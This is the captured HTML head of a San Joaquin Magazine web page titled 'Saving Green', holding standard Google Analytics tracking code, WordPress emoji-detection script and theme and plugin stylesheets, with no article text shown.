

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanjoaquinmagazine.com/2017/03/saving-green/
body_size: 26242
content:
<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="en-US">
<head>
<meta name="p:domain_verify" content="f78914ac65d040cd92b4155f3af56aff"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sanjoaquinmagazine.com/xmlrpc.php" />
<title>Saving Green &#8211; San Joaquin Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//collect.commerce.godaddy.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Feed" href="https://sanjoaquinmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="San Joaquin Magazine &raquo; Comments Feed" href="https://sanjoaquinmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-JGGVLSLFB9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/sanjoaquinmagazine.com\/2017\/03\/saving-green\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-JGGVLSLFB9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-JGGVLSLFB9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanjoaquinmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://sanjoaquinmagazine.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='iphorm-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/css/styles.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='qtip-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-fancybox-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/fancybox/jquery.fancybox.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-uniform-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/js/uniform/themes/default/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-2-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/light.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-13-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/light/rounded.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='iphorm-theme-19-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/iphorm-form-builder/themes/react/default.css?ver=1.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='magazine_layout_css-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/issuu-magazine-display/css/imd_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpbaw-public-style-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/wp-blog-and-widgets/assets/css/wpbaw-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='subscriptio_frontend-css' href='https://sanjoaquinmagazine.com/wp-content/plugins/subscriptio/_old_version/assets/css/frontend.css?ver=2.3.10' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sanjoaquinmagazine.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lora:300,400,400italic,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='mh-woocommerce-css' href='https://sanjoaquinmagazine.com/wp-content/themes/mh-magazine/woocommerce/woocommerce.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='montserrat-css' href='https://fonts.googleapis.com/css2?family=Montserrat%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css' href='https://fonts.googleapis.com/css2?family=Didact+Gothic%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fira-sans-css' href='https://fonts.googleapis.com/css2?family=Fira+Sans%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
